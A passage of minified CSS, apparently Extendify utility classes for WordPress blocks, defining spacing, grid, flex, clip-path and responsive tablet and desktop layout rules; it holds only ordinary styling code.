tom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 